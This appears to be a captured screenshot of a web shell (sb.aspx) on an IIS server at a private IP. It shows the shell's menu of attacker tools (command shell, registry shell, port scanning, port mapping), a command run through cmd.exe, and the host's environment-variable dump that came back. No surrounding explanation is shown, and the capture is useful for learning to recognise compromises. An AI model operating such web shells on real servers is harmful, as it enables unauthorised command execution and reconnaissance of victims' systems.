 192.168.52.3/sb.aspx
火狐官方站点 新手上路 常用网址
192.168.52.3:80(192.168.52.3) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\DefaultAppPool
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | PluginLoader
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c Set Submit
ALLUSERSPROFILE=C:\ProgramData
APPDATA=C:\Windows\system32\config\systemprofile\AppData\Roaming
APP_POOL_CONFIG=C:\inetpub\temp\apppools\DefaultAppPool\DefaultAppPool.config
APP_POOL_ID=DefaultAppPool
CommonProgramFiles=C:\Program Files\Common Files
CommonProgramFiles(x86)=C:\Program Files (x86)\Common Files
CommonProgramW6432=C:\Program Files\Common Files
COMPUTERNAME=12SERVER7
ComSpec=C:\Windows\system32\cmd.exe
FP_NO_HOST_CHECK=NO
LOCALAPPDATA=C:\Windows\system32\config\systemprofile\AppData\Local
NUMBER_OF_PROCESSORS=2
OS=Windows_NT
Path=C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC
PROCESSOR_ARCHITECTURE=AMD64
PROCESSOR_IDENTIFIER=Intel64 Family 6 Model 165 Stepping 2, GenuineIntel
PROCESSOR_LEVEL=6
PROCESSOR_REVISION=a502
ProgramData=C:\ProgramData
ProgramFiles=C:\Program Files
ProgramFiles(x86)=C:\Program Files (x86)
ProgramW6432=C:\Program Files
PROMPT=$P$G
PSModulePath=C:\Windows\system32\WindowsPowerShell\v1.0\Modules\